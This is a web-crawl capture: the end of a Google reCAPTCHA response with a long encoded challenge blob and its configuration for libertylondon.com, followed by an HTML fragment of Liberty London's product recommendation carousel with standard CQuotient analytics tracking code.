prCrwwISMOGwrDDrcKDIsKjw6/Di8Obw6tRYXl0wpIOA8KZw6jCoS8swq3CjXvCuwbCpcKvw4NBNMKTwrlddRVZw53Ct25kDTYIe8KnAsO/XjXDlXLCpCV4Izk3wqvCkXhIcMK8D8OYNwnDi10AK8OMw70uQsOPw6NnHsKTwpDCl0wvTUpPPisHF8Ksw5vDuMKkZMK/w4xuw6PCoSPClQIOw5DCplTCk8Kbw4Izw7LDklDCvlQ8wq8Ew5zCrzMXwrU7wqPCslXCtzBGIXtoeABxw4rCp8OKL8KNXmYXQ8ObwpvCmsKMw4PCrsOHwpAFPSbCix0fw55MZcKbwpjDp2bDhcK4wqMkwp/Cj8OuXjPCv8K1w4HCv38qMFHClcO9wpIpCEVsb8ORw6rCssOVD3MRw6nCqMO7w4jDqcK2wqIXKsOyQMOSw6MUw67DhEJwVwZMAsODan/CqcO9WFVew4LCusKPw7JQBRnDsT7CkcOrecODaTfDjEpIw5VzCUXClMOKWMONHF1fS8KcCGRiwq0vwofCn8OVVU/[base64]/wqXDosORw4bDuWIYO8KeUMKvbyrCgBbDp8KLwqA4csO8w6s6FcOfw4Bmwr1jJ8OUJWvDl23CksK9JyIxw7wyXQDDgh9mwqDCmcOWB8KybcOwZMKiw6HCkMOrwrUKw5o1b1rDnQhabGYIw59AUcK8wqcMwrfDgj0FJ8OrOCVAAcOEwo/[base64]/[base64]/Dr8O4wrJsCVfDo8KNwqRtPi1RwpAvN0vDtwnDtBg0w6zDm0DCvMK4M8Kcw58Tw4ofViIOHSt/w6PDkRNNwrvDpgLCnyBEZi/CgMOwKx3Cj8OHVsKgwpYRwqHDgnJJwrRBw6lmw4bCgMOhWVnDlcKJw6/[base64]/CtcOBwo/DjMOswrXDkMOVwpFgw6/Cu8OuADsywo9XwoLCuWnDkMOfw4lhG8Opw4QeMMKfwr54w60RIHnDr8KuHcOxS8O/wpHDqcOYwpF0YGMCw7fDv3l9FifCp8O5F0xcwrbCkcOjwpwDGsK2F0VpQMK+EMOaw7rCiMO1XcOXwonDh8KXfMKXBcOtXCVSw6sMUC0RWMO8EFpqVT/CtcK/[base64]/[base64]/VHfDmUNIwqbCqBk4aj/CmFFsw67CoAAPwonCosKsw4DDh13DvBDCq3QCRDhmw4TCrRkdwp3CrMOqwoXDqQEIwoovLiHCoxV5wr/Du8OMLzzCkcO1USzCgATCucOlw7TCuMOwwprDscOdTVPCrMKtIAk0JcKAw7XDsmMJS2pQccOQDMOndTvCklLCgMO9RSDCosKBO8OaQcKowrs/DcO7PcKeEztCSMKJwpQOEXnDlcObCcOCN8ObDkvDv8OgwofCtMKaEyTDsil+wpUyw7HDmcObw7F/[base64]/CjMKYwo01KcOVwrnDr3PDkMKkdcOeGMKPwq8kEB9Qwrd0w6/[base64]/Chk/DriU6w5/CiHbCgQMNE8KMHxLCpysjO8KDMnY5H8KbL8KeSFTCqgTDiMKBHUNEw69ZwpsfBcKWwrDCrMKlZlrCksKRw4gMw79vwq5SXhjChcOowqFdwpvDkSfCqxPDpMOuN8O5ZDBCTDNUwrbDgBIyw5jDl8KLwoPDsSlKL0/CmMO4BsKRw6ZDWn8+Q8KnB8OwATtEWXbDucOgRl98wqwcwrA9RsK0w5LDtMK/GMOQw4EQZsKdwr7Cr0bDjBBHEVBLNcOQw6gMw4BZZ05Uw5PDo1DCjMOSfcObHR/Ct8K8w40iw4gXdMOgPHzDl37Cj8ODwoN8asK+P1cNw4LCisOSw5Uew4DCssKFDsOIDRVJw5QzGm9BwrpgwqLCnCvDiDfCh8OYwonCocOHSBnCmcK+CGBWw73CqzYQwqQ4QDAfw5vDn8OLw5nDlMK3esOBwpXChsOkA8K/XcO1FMKPwro/TcO+PMKOKsOzPnvCr1jDknPDusO0EBrCgMKRJVPDk8OdPMKNRcKwG8Ojw43Dkg/Cu8OfwrclT8K7fMO5Q10teMOow5nCtcK/w7o8w53Dtj3CqMOvFQHDpMKQZXZZwo7Dh8KmwqQ3wpvCnhXCjcORw6FmwoDCssK7bcKvw5A6SGUKDUDDg8KrHsK8wp3CvnTDiMKFwoDCu8O9wpjClSkAMATDjwPClmoJLCZqwoAIesK2OVZkw53CiTHDiF3CnMO9JMKewqUyfcOywo7CmlzDrXcZw5DCvsOiS3sgw4/CtG9MUcKSJE7Dm8OBAcOGwqUHwqkEw54Aw6HDpiXCo8Kow6A+w4jDlcKyw4dfRjbCliDCuMOGw5kUw6TCpXzCq8O2woDCpCQBUcKLw5Rmw7INw5VxY0bCpiheWwDCnsOJwo7CnWF/[base64]/DtFTCglcWwr/DkMO0wpjDqGzDt8OVwqfCj8OlFsKCYcK9TsK7wrfDncKKPMKvw5nDmMOIwpAiGR7DsnrDrlpOw592BMO2wqx4J8OGw64uPsK7RcK7wrlCw7U7XCvCtMKcfBjDjh/CoTLCg8KbFsO6wpVJwqnDoTIXHhkOwpdmwpogccKzRmLDhSFPU0fDicKxwrdAX8KvZsKjwpUOT8O8w6hzK3w7wr7Ch8KMfnPChMODwpnDqsKlTA13w6NnHzNjHj/DkARBfHlxwoLDgHA9Wnx8SMOewq/Dn8K/wqTCoVRQGCzCoMKXIsKENcOvw5TCvhsrw7onWHbDr3o8wqbCqC5Fw6DDvgbCkcK7TsKQw7Y/w4BdwrcNwpFzwrdEw7nCmhw0IMOpbsOFKA7ClmvCtyUNfiBWwqscw5cxw6Aqw71Ow6rCosKcd8Kbw7vCtVZww4cuwpnCvHIuwrNmw5PCsMO7P0bCmxJtJcOawpJJw5gQw7/CgGrDscKPw5UmH2ZXwpUxwoFWwqg0XlA3w4bDoMOFP8KXw7nCiyFMwqQReWlxw6rCmsOEwrcSw73Dn0A4w43Dgl4gT8OTbMOSw5TCulRvworDgQ4XP3/CpQYMw5kdw6PDqxY+wrkzNBfCsMKgwofCilnDocOPw6UabsOgS8KVTDsdwqTDnz7CtcKzWx1YRDRoVH3Cv1s/W2p8w7cTYUEwd8K6w64nwpDClcKPw6zDhsO0XhIpw5bDgcOGLUlgw5zDmUxKbMKwFl9oYxzDtMOww5/CmsOaUMObBm8Fwqh1fBvCusOtdnnCgsOGGcKiX0bCnsOqDxYCfsOVbHDCr8OkYcKXwrrCqDlQwprCom8JAsOtF8ONQXUtwpPCkRpBw7RWSQVvA0IRS8KEM3lnwqstw5/[base64]/Dt1lvwqdUQ8Ouw7/DncORQUxZwpfCh0rCo8OuRhjDjsOIw7TDucOMw7nCngDDq8KHwpnCmFINRFEMZGNpTMKtZlIeMixHBjbDpC3DrExYw7PDoTZnJ8Kjw4FCwpvCoRnCngTDicKiw6pjFVJzb8KSUDDCuMO/Ol7Dk8Onw5liwqAKIcKrw6dMXMKoNgVxWMOowoDDtihgw77CoQzDkmLCsGvDosObwqRSw6/CkAfDiBFCwrICwoHDgcOhwqgta1jDjMOVaRljbyVMwrEyGnTCpsK8U8KfAkRFwoJ4wqZvOsKVFMOww5fDl8KEwr/DoD85QsKUBmPCu2RMMgALwopoZ0ASF8K4K3xLbXlWYk1ITwodPMOZOlpwwoPDoXjDqsKUwrUow5TDtDvDhEdoZMK6wo7ChWQ5C8KkPEPCgcOuwqkhw73CpkwiwqLCucO/w6rDvcOxGMKwwprDh09MD8OAw5FEwooDwq5NDVA2M0sGOMKGwp/[base64]/w6BYK8OML3LDusOiF8KVw68rSHXDrsOlw63DmSfDjFpXRy5SRGgywrXCvGXDry7CqcOlBTrCsx7CqnjDmzHCkcKFw6IUw5EWKRgZwqnCmw5qw7fDpcODworDlwEIw6bDt2MmQ1hTwr5XRsKzwpDCj2rDglHDucOjw60Ywo9uWMO/w7DCtictw4dZIXsbwpBKUy89S0dHwplvS8KoHsKeJ2sgdsKWRXTCmULCiCbDtMKwwqzChcKiwrhOwrwoK8ObScOzAQgjwp10wod+LgzDhsKhMFJhwrDCjmzCtnnDklrCvCnDkcO/w61WwpldwqVnQBnCil7Cni7Dn8Opbik3S8O6U0kAV03DmUQpDwDCl31fL8Obwq8qVRE5TBzDvMK6TRdCw73DoCLDo8Orw7o5BTTDqsO8Ai7CpgYwCcOHQG9sw6HCjGjDu8OvwpJVw7sbEsOnaWbCuMKywoAxY3bDq8KzRT/DocKpXsK5wrDCgwgFwo7CvGRiw7cxB8OnaBHCiE7DuSbCmcK/OsOOwpl6SsOZGsO+BcOVE8KoHWnCnhQCc8O+fcO7TQMXw5HDr8OMw5pQGsKgTSPDscOPw6HDsFoddcKrwrJcwpExw7XClGQbG8Kawq1tQcK+wosDEWNKw7bDs8KoPsK5wq3Dq8K4CcKARwDDusO+wrYdwpTDsMKKwq3Dq8O/Z8OdFUEdw68TX8KiS8O7TTcowrcvDQPDmQ42aU9hw7XCrcK8wqZdw7DDicOtfxrCqH/[base64]/RMKXdVEIC8K6wqIAwqzCoCxJIX8dAgBhwo/Dpk4dw5AzwoMYL0XDssOMworCqQMRScK+DMO+wpI4Imd9wrEQAsKsVcK0e1hDJBHDksK1wqfCm8K3fsO8w7bCqjcLwofDj8KsRcKywrFnwqbDqzgQwpDDtcOTd8O4EMK+w6zCsMKNNcK2wrBPw4jDtMKHaDEYwq3CgnJsw5lVAGtCwq3DiSrCphjDrcO+Uz/CssOlXkRvRgUtwpY5Ljg0Z8O8VnRfTEoYcU1BO8Orb8OBUMK+bcKEwqYfMMOwD8OVdl/CksOXHzTCvTHDm8OeTsOjTjpbQcKkYijCpcOZeMOVw7RzJMOBbkfCql4tQsOawpLDuknCn8KMLS4iLyHCnBV7w5AZOcKaw47DvjtUwroGwqXDuzHCr3DChR7DsMKgwqV1O8K4PMKLwrlrwp/DhRPDtMKww5nDrsKYIsOAXMOYHy0wwrDClj7Cg1XDo2V7w49zwrnCi8ODw5NeDcKLccOJw7vDvMKGc8KzwqbCrFTCpXvCuS7DmH5Vw4EAW8Kmw5w4R08Fw6DCtmVgW2DDvC7CscKxTkJvw6DCsyXDgEIBw45awpLCrsOSwqNVScK6IsKUBMOYw6c1wo/Cnx0bHcKhH8KGw4XClcO1wr/DgMKuLcKew4jCvcKQw6jChsOvwrsGwo06EyMyYMO2w5vDp8OjQVVeOgETw45+RzPCqcKJYcO/w6LCh8K0w77DlsOrQMO6IxbDq8KUOcOIR3/Di8KTwopbwpjDncOVw4jCmxHCjFLDrMKUXX/[base64]/DqnxQXlXCrANSw7DCgzXCvsKkw7HDtB/Cq8Kxw5Rew4F1wr4awpnCjsOsw4bCnWBxSVgofzsyw4fDpcOnwpjCmcKgw5TDlF/DqjY3bBotOsKIPlTDhDM+w6LCnsKbLcOgwpleQcKMwpTCtcKxwqQiw5bCocOHwrHDscKwYMKTfyrCr8K2w43CpxPDqTXDksKbwq3Dvn55wrorwqYcwprClsO+U14ZHT/Di8O/aCbCv8Ovw4HDglFvw73DkWXCksKXwpDCmBHCkx0RX1Yswo3CtFnCrXQfT8Obwql6PATCsUsQQMKzwp3DiXJ+woXClsOLZSXCikHDqMKUEcOdYXjCn8KZHDVfe28BUTRfwo3Ds1bCgi14wqrCrDDCiWN8HMKswp/[base64]/Cv8KJR8OIb8OWVxXCt2zChgXDj2TCjMKqGcKZc8O0E1PDlTLDvSzDocOhwpfCssKzw7sDW8OBw7ZHKi/Dl1nChEfCg07DtyE0a0fDrcOiw5TCssKtwpTCsVtYcGvCtn11c8K+w5jCqcOwwoTCjBbCjDMJVBcOIWxfGHHDq1LCi8KpwqDCk8KqJsO7wrfDv8O1IX/[base64]/[base64]/bWbDu2FCw7PDtXnDqj8nUwbCncKETcO3McKgw7kmwoReRMOgOzl/wqTDicO+w5bChsOcH2kiJ8OHYMKNw4nDicKKD8KrOcKCwqBuJMOiTsO+WsOJEsOlbMOHwojCkjZowqV/UcK6NS5fYMKFwobCkhzCvhw+w5PCrXzDgcKOw4LDn3LChsKOwr3Cs8KvWMOQSB/CrMOCcMKqRQYWXFNXLR3Cj2gew7LCv3PCv2/CnsOPVMOMaVsqEUzDqcKQw60BDQnCrsObwpfCn8K8w6ofb8K9wrNtEMK7b8OvBcOWw47DrMOtNDDCqmBLV04xwqENU8ORYhZXRsO4wrLCtMKNwo9XBcKPw6rDjhB6woLDlsO4wrnCusKXwqwpw7rCk0jDhSvCl8KswrfChsOGwp/CicOXwq7Ci8OCZ2wXQcK/w55Mw7AUTVfDkWTDoMK7w4rDjsOVCcOBwq3Cm8KGWEQvXVIzVsOnEMOZw7LDuD/[base64]/CgsODw7J6w6/DnEXCrjxJD8OlwqrCjz9/aUPCuEQrMsOtJcKCKcKWDHLDmE5NwonCgcOTFAzCj1YscsOBCsKEwoczQ2bDmCNMwq7CqxhxwrPDqi4/[base64]/dilWwqTDp8O9wp/Dikx+woAvwrvCjwzDlBdnbsKGw4/DlMKOwpBwKSXDmnLDgsK8w4VtwrQww4tEwq0HwrgMUg/CvRF7djoAKcKIaCbDlsOPCVjCpUU5E1hIw44kwqTCvR8Hwp0uDxnDqCArw6jCnhhOw6vCilfCniZbBcOxw5HCoXB1wrnCqSxhwo1tA8Kxc8K0RcK6DMKtLcKxAThrw7lCwrvDlVgESxtFwrzDq8KVMil1wovDiVITwrkHw5PCrxfCnh7CuiPDlMOUU8Kpw5N/wpQOw5goIMOpw7TCtw4aM8O+LX/CklLCkcOlfRzCsT9nb1FORcOUcxMJwpVxw6PDkXdNw4DDksKew5zCph8EC8O3wqzDj8KOwqwCwoZYBXwfMBPCrjzCpB/Dg2LDr8KBH8KMw4zDtRLCpicLw5MxXsK2KwjDrcKxwqLCksKPDsKGWwFAwo5/wp88w7hpwp4ZecKAEggJHhhAS8O1PVnCisKjw4pCwrbDtBY6wpwHwqEBwrcAUShvJl0rDcOYYCvCnHTDvcOmdWVswqHDvcO4w4ozwprDuWMhUSMZw7zCk8KxNMOnAMKhwrVhCRLDuQvCkFgqwqlKbMOVw6DDtMKZdsOkeljClMOJYcODfMK/RU7Cs8O6wrjCph/DhwRnwoYWWcK0woctw7zCncOwShXCgMOhw4AqNgVDwrE0YCBjw4N/bcOgwpzDg8OUS242MxDDvcOaw6fDvG7CtsOjU8KvKmfDrcKuEFXCrTZUNwEzWcKRwp/[base64]/ChUHDuyJZwrldw6XDt8OwfcKucV9lWcOaEcOjwr44wpNvKhzDii98PMKRbnPChzTDl8OfwrYzbMKKT8OFwo5WwrlEw5PDjwlxw5chwqpXTcOdKUZxw63Cn8KJDzfDi8O/w7R5wrZRwqFBcVrDkSzDnXPDrys5KEFVd8K4JsK4w6gNaTHDksKpw7LCjMKeEUjDrD/ClsOWPsO6ECnCjcKMw60Jw6E6woXDvEAWwrfCnzHCtsKvwo5OKhhdw5oSwrvDgMOpYmXDpg3CqsOsd8O8YlEQwofCoSTCnwAqdMOdw6J6asO6eFJFw4c8QMO9cMKXJsOYBlwiw58YwqPDrMOrwpnCmcORwrNawqfDgsKVX8O3ScOJJ1nCmGXCiknClms/wqDCn8OXwosjwrbCvMKiBMONwrc0w6fCqsK9w5vDssKvwrbDg1LCugTDkWNEAMKQIsOVbxd/[base64]/[base64]/[base64]/CjsKKNsOHw79LwrJvcWdfH3sfw79vw5vDuGHCksO/wrjCtsKUworDtsKnKHIDMmESDVwkXm/[base64]/[base64]/FMK8ZSfDnMOza1DDkGoAXkYDM3zCncO5w5cDNnvCnMKiXBnDiQ3Cm8OTw79nCsKJwpDCoMKDdcOgNlvDh8OOwoIKwoHCjMKVw7/[base64]/wp/CjsKvOcKnWgXDp8KAE8OFI3nCnMKeUz3DuEQDelnDsCnDnXs4EMOVSsKwwofDlsKaesOpwoYpw4Fdf3cuw5Y5w4LCp8K2T8Kdw5NlwrANMsOAw6bCg8K0w6oXTMK9wr9zwoDCvUPCsMOBw4LCgcKDw51MNcKab8KSwqzDlybCiMKrwqk1Mg9TYEbCscO/cUAwN8KMcEHCrsOCw6fDnRgSworDoV/CsVzCnDoRL8KJw7TCv3VtwrvCgixfwpfCu2HClMKBFGc5w5rCnsKIw5bDlkfCv8OnKMOheRsPFzlBe8OfwqXDkUtxQwTDrMOpwpjDr8O/P8KJw6VVYj7CqsOXci4FwrnCuMO7w4VXw5Urw4fCmsOXUFoRWcOLBcKpw7nCjsOXfcKww5Q/N8K8wrHDlwJzJ8KLT8OHM8OnD8KDJHfDisO9PgZ2ZjgVwpQXRkJAGMKdw5FxYDYdw4dJw6/DuBnCtxELwpwgeyXCsMOtwqE3FsOEwpQ0wrjDkVLCohFxIFnDlsK6PsOUIEfCr3bDqTsgw5HCmEloNMKVwp5sTRDDh8O3wovDiMO3w6/CscKpXsOeCsKnaMOmdcOvwrtbbMOzUDIewrrDnF/DnsKsaMKOw5w5fsO1YcOmwqxUw6pkwqDCg8KWUT/DpT3CiCMIwrXCjE7CsMOxcMKbwrUtSMK2GXV/[base64]/DicKGw4BkEsOXw6k3HsOjOnASw7DDrwYiYFk5HwHDqlnCoShrfSHCr8O0w6ZwIcKeDiVjw7ZCTcOmwr9Yw5jCqywZfcOGwpllDcK4wqUHQ1J5w4ESwr8bwrHCiMKpw4/[base64]/CHR1w7Vzw53DgBgWw6PDpcKewrISw4QDEFwxBSRkwopowpvCjWovX8KVw5XCpjArDQbDngB6IsKsTcOuXzvDs8OYwr4OBcKWPWtzw7Anw53Dv8O4DCXDo0nDmsKpJX1Xw7XCvsKBw5bDjsO/wrvCqyAZwrDCmQDCsMOIBiR0QiVVwqnClsO2w5DCi8K3w6cOWwNWRkMnwr3Cm3LDqFLDucOOw77DsMKQZXPDt3rCnsOEw6TDisOQwpI8Qi/ChUlIEmPDrMOXJj/DgAvCgcObw67CuA0mKi03w67Csn3ClA4UEX9dwofDuxs8SWNVPcKrV8OnAi3DgcKcGMONw5UFO0JuwpbCv8ODPcKZFzkVPMOhw7XCtTDCnFN/[base64]/CpFbCvMK1CsKlcF3Di8K9fMKQLsKdw4Z6w5XDlMKBRjY5ScOmTgUfw6Nzw5ZZew8FQcOWXBN0ZsKvZCvDqmrDkMKaw4pUwq7Cu8K7w5DDicK3UjRwwpgCZsO0CxvDp8OYwrArQ1h/wpfCjmbDqA0LLcOLw61fwrxqX8KeWMOywrnCh0w7VSFVdU7Do1jDolTDgcOZw5XDi8KNRsKpDXIXwojDhhl1EMKgw4DDlVQQbxjCtRJ1w7ktLcK0BRHCjsOdJcKEQz1XfgsdHMOqMCzClMOuw64gCHg/[base64]/Cl1TDv8OCwpTCpMOAw6lMw5nCl8KSDW3DgMKUeMKXw4h1wr0Bw43Cjl8qw64AwofDiRFkw5bDksOPwrxbTijDvX4sw5LDkRrDuV7CocOhO8KfacO6wp7Cv8KHw5bCi8KFJ8OKwqrDt8Kzw5lMw4BfZCAlVU8aVMOSVgXDhMK9OMKMw5d/KSNawpFcKMKqGsKLRcOZw4MqwqlXA8Oxwr14YcKww7cJwoxzW8KhBcOvWcK1TkRMwoTDtljDrsKXw6rDnsKCesO2SjMaX1hpVAdKwqUQQ13DrcOZw4g+JSFZw74oGBvCrcOCw6LDpm3DlsOKIcOTJsOCw5QEQcOxCT4adQ4CCWDCghHDnsK/IcKXw5HCjMO7WRfDsMKIeSXDiMKJAwUoKMKmQMOcw77Ds3PDnsOtw7/[base64]/w6rCgsKlw7Yuwr7CjMK8w77CimzCqD9QHQLCgVdTbTFGKcOhRcOGwrIzwpt+wpzDty0Dw6s+w4HDnEzCicOPwrvDu8OBMMOuw6p4w7RgF2Z8G8K7w6Qtw4zDr8O5wpvCjGjDnMOSPB8ibcK1KUFFeygSUx/CtBs0w7/Cm0IOGsKSNcO1w4LCtXHCum8cwokrEsO2CSQqwqtIHULCi8KIw45vwo9lUHLDjlhRWcKYw5Z/KsOjEVTCmsKqwqvCuiPCmcOgwpFNw7VAQMOkL8K4w43Ds8KVSjDChMKSw63ChcOCOgTDs1HDpQVAwqQzwoDCmcO/c2nCjm7Cv8KvLnbCncKIwoQEHsOhwo58w5ojOUk4VcKgdlfDuMOkwr9nw73CosOVw6JXNFvCgE/CvktAwqAaw7MVOFkEw4VuWG3DrAEiwrnDoMKPXUtzwp5/w5ggwoXDsx/CgA7Ci8Obw6vDk8KoLVFya8KswpTDmivDu3AbBMOIAcOBw64WCsOPwpvCk8K8wpLCrsOwVCNoczvDpV7CtcKSwonCkRcbw6rClsKdGW3Cp8OIecOIOMKOwoDDm37DqxdFdCzCiF8bwp/ChTNiesOyIcKmc2PDskDCkDkiQsO8AsOMwo3CnTdyw7HDrMKYwqN8eyHDg319FT/DmAgZwo/[base64]/DgsO+SCrCqEEgw4p0VsKnB8K1LU8nTUrClG/[base64]/LR0uw40rwoPCssOrwqXCiMO7wr/[base64]/e8OrA8OsXsKjwpghWUfDtSXDgMKJRMKHw5TDigDCsDAuw73CscO2wpbCtcKDDC/CmMO2wrNPMAfCi8KjPmtrUi/Dm8KQTQwXaMKUA8KxbsKNw4fCmMOIacKzI8OQwp95CVHCpMOIw4jCoMO0w6onwrvChCZMB8O5MT/Ch8O3YRdVwpATwqF9K8KAw5Idw5dDwovCvWLDl8Kec8Krwqt1w7piw7nCjBIowqLDgFXCn8Odw6JZb2JTwo/Dkm1ywohaRcOfw4TCmFJTw5nDqMKkPMKtHBvCgQbDtGJ9woUvwq8nPcKGVWZRw7/Cp8OvwrHCsMO2wpzDqMOpE8KAXsOYwrbDpMKXwq/Di8K/GcKGwpAFwrA1WMOxw4jDsMOBwoPDjcOcw73DrBY3wrLChnhVAAXCqzPCkiYKwqrCqcO9asO5woDDpcKhw7wGR3HCpSfCncKWwoXCrxEWwqURfMOMw6PDuMKEw4DCicKFAcOHAcKcw7zDrMOsw6vDngLDth02w5HDhBfCrlAYw5HCvhQDwrbDp2g3wpbCr1HCu0/DtcKcWcOWHMK5NsKxw5s7w4fDrkrCvsKuw4kJwpsaYQ4LwrV8MUdow6gaw4BOw5Y3w4zDgMOad8OLw5XDqsKCIMK7B1xUYMKOIxfCqnHDtCTDnsK/DsOmTsOcwq1Kw7vCmVHCocOowpnDlsOvfEJ9wr8lwpLDicK5w70UGEQlf8KXYVfCisOfZlXDtcK4S8KjTE7DkT8tZMK7w67DngzDv8OyVU1FwoMnwqMGw6VCPWZMwo5ew7nCl19cOMKSQ8Kzwp8YQ3kXXHjCmB56wq3DuGTDqMK3RX/[base64]/B8OXwrwVS8KCw4gfcQLCgcOwTXLDlsKZw5AIw7bCgsKtwrBJOiB3w6bDoTMbw4s1Uisawp/DvsKrw4rCtsKrwoQjw4HCvw4Gw6HDjMK+MMO7wqV7asOEXBTCpH3DocKDw4DCpDxpIcO2w4UiFmwgUnvCmMOIY3PDmMOpwqVYw4ZFcmrCk0UzwpzCqsKPw47CsMKPw59pYiEICEsJaTjCg8KtQXR/w5TCuzXChnllwrARwr0Jwo7Dv8OxwoYQw7XChcKYwpbDizjDshDDphxewq9GHWPCq8OAw47DsMKiw4jCmMOdXsKjdcOFwpHCv1rDi8KfwrZmwp/Cq3Z+w4zDvMK0PTkDwqLCvSfDkAHCg8Odw7vCoWIdwphRwqHDnMKJK8KPNsOKe3hePiwCUMKZwpMYw5FUT2YPY8OEBW4IIz/DoxR9U8K2IRA6JsOyLHTCl2/ChGMYw6lhw4jCqMOew7dAwo/DkD0NMRJpwpfCocOrw63CqB3DpBLDi8OywodVw6rCsi5gworChC3DisKKw53Du0IvwoARw6Ukw73Dpl3CqWDDgQDCt8K6CTrCtMKpwo/DjnMRwr4WfcKBw4NZAcK2esOcwr7ClsK3JHLDscKPw4gRw5Vgw73DkTceUCTDksOEw43CiA9wScOPwq3CssK7YHXDkMOnw7pacMO/[base64]/[base64]/wo8JIyPCn8O1wqLCpMOgPzTDoAnDpcKiwrLDsAoXw6nDicKWHsK/YMOcwp/DhWx8wonCiS/[base64]/wq/[base64]/w5bDvMOywp7Cp8OnW8OUwo4fFG/[base64]/DvjRfZ8KqwqhwWTPDicOde0Few6tJTsOVN8OtaDR5wrM+L8KDw7TCs8K0TDzCncOsG3QGw68kayNdAsKjwq3Cu3kjM8OSw5bCtcKawqPCpxjCisOrw7/DusO4VcOXwrbDo8OvJcKGwovDj8O8w6McQ8Ofwrk3w4LDihBtwqoOw6sdwowjZDfCsxt3w7QLSMOvQsOFY8Knw4NIKsK6e8KFw5nCvcOoZcKew4/[base64]/[base64]/DhMKBQkJEW08pPsOmVsKQNBV0QQTDtsOJVMKpMkQmeU5+BQ4/wr3DjiolDsKxw7LCkijCmipdw4AewrYtHEtfw5/CgV3CoFPDr8K4w49iw7wKWsO3w5MvwqPCkcKuOHHDssOvTsKtO8K5wrPDrsOxw6jDnCHDhRxWKl3ClTBjW2fCvsOew48ywpfCiMKOwp7DnS0pwrUQagTDoCk7w4PDpT7Cln19wqfDimbDmwnCpsOnw6wcGMOHO8KdwojDhcKSdUY1w53Dq8OrdhsJbcOKag/Dnh0Lw7fDgnpSe8OLwo1aFzjDrWNnwpfDsMOjwpknwpJQwrHDscOcwrlKTWnCph5Gwroww5DCp8OVa8OqwrvDmMKaVCF5w4d7R8KCPUnDpmZ6LGDCscKeCUjDocKxwqHDqw9fw6HCuMORwqtFwpbCpMOMwoTCrcK5NsOpZxUYF8OcwrhVGC/ClMOHw4zCk2LDpsOJwpLCqMOUFVZ8ZE3CvT7Ch8OeGyLDlGbClFbDtsOVw5dqwrtxw6vCsMKswprDhMKBUWbCssKsw6tbCB4Vw5g9OsK/asK7LsKBw5RgwoDDmcOcwqJQVcKmw7nCqS0nwp3DgsOcXMOow7Q0csOmTMKTAcOEXsOfw53DrWHDqMKlaMKKWR7DqDDDmFEywrZew47DvFzCtn7Cl8K/Q8O9STfDo8O6AcK+QcOXZRrCncKsw6XDgnENBcO8K8K4woTDvDXDl8Olw5fCicOEXcOlwpfDpcOOwrTCtks4PMKnLMO9JgcwXsOMWyPDtR7CkcKAcMK9SsKzw7TCpMO5JwfCl8K/[base64]/DsDLDm3PCsMOfd8O3w683WsODw47DmlrClF/CmX/Du8OWImQlwpFNw5jCuVbDuwgLw71hcykvVcOJM8O2w7jCtMO+W3nDq8KqYcOzw4AUbcKrw7ozw5/DvQkFScKFWRVMa8OjwpZ5w7nCtiPCjXQDMnbDs8KFwplVwofClAfCgMKQwp0Pw6Z8fnHDsS5Lw5TCjMKlI8Oxw7pFw6UMYsO9fy0hw6jCn13DpsOZw6x2Z0okJV7CnHrDqQ4dwoLCnBbCh8ORHFHCn8KjDH/DkMKYJ2Jlw5vCqMOtwqfDqcOYMHMcF8Oaw4pTaU5swqp6BsKGdcKnw7lVcMKpM0AcB8OyIsKLw4vCtcOgw402cMOKJhfClcOCJAPCtMK9wqvCtDrDvMO+LnUHGsOxw6PDhHsLw5rDtcOrfsOcw7FqPcK+TUrCg8KiwrzCpT7CqxUywpEoO1FKwqnCp1s\\u003d\x22],null,[\x22conf\x22,null,\x226Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.libertylondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NjZhl/nZ5blAkMAovSrad3FEUkrpVYNPre4Q+Mf85D0\\u003d\x22,1,0,null,1,1768829304443,0,0,[93,59,236,215],null,[104,47],\x22RC-tQdWGssaTIPH2w\x22,null,null,null,null,null,\x220dAFcWeA6IDpygRMgc7gn6U_SNi3kkAshYA7v_Y9ogE8Pk8FvqRAnz2sWT06qnGAlFCqmnanQJUM0dvIMEtvAh1jiAJ_fn7f-A5w\x22,1768912104464]");
    </script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/CQRecomm-Start
body_size: 7552
content:
<div class="product-swiper-wrapper fade-in-out">
    
    <h2 class="carousel-title akzidenz-grotesk-pro-extended">Your Recommendations</h2>
    
    <div class="row swiper-container product-swiper js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8">
        <div class="swiper-wrapper carousel-wrapper" >
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000761995',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000761995", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000761995">
    











<div id="000761995" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000761995"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="4a7fcc0154916679543569cb9a" -->
    
     



    



    



    


